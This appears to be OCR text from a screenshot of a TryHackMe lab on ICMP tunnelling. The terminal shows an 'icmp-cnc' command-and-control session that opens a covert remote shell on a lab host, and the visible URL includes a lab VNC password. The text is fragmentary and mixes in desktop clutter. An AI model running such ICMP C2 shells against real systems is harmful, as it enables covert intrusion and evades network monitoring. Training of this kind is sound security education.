 THM Browser-Based
nping(1) - Linux manual page
GitHub - krabelize/icmpdoor: ICM
vnc.tryhackme.tech/index.html?host=proxy.tryhackme.tech&password=2acc78256ff0a0e9&proxyIP=10.10.249.52&resize=remote
Applications Places System Mon 5 Sep, 07:31 AttackBox IP: 10.10.249.52
thm@jump-box: ~
File Edit View Search Terminal Tabs Help
thm@jump-box: ~
thm@icmp-host: ~
RX packets 19 bytes 1462 (1.4 KB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 0 bytes 0 (0.0 B)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
loop txqueuelen 1000 (Local Loopback)
RX packets 0 bytes 0 (0.0 B)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 0 bytes 0 (0.0 B)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
thm@jump-box:~$ sudo icmp-cnc -i eth1 -d 192.168.0.121
[sudo] password for thm:
shell: hostname
hostname
shell: icmp-host
75°F
Mostly cloudy
9:31 AM
9/5/2022